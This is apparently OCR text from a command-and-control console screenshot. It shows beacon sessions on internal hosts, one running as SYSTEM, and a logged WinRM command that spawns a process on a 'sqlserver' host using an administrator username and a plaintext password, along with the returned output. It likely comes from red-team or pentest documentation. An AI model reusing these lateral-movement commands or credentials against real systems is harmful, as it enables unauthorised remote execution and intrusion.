 192.168.... 192.168.3.31 cs SYSTEM * WEBSERVER rundll32.exe 4508 x64 89ms Interactive
192.168.... 192.168.3.52 cs lenovo YJB 8022.exe 20368 x64 54ms Interactive
事件日志 X Beacon 192.168.3.31@4508 X 目标列表 X
[12/02 18:54:56] beacon> shell winrm invoke Create wmicimv2/win32_process @{CommandLine="whoami"} -r:sqlserver -u:
sqlserver\administrator -p:admin!@#45
[12/02 18:54:56] [*] Tasked beacon to run: winrm invoke Create wmicimv2/win32_process @{CommandLine="whoami"} -r:sqlserver -u:
sqlserver\administrator -p:admin!@#45
[12/02 18:54:56] [+] host called home, sent: 151 bytes
[12/02 18:54:59] [+] received output:
Create_OUTPUT
ProcessId = 3332
ReturnValue = 0
[WEBSERVER] - x64 | SYSTEM * | 4508 - x64 | Parent 3092 last:89ms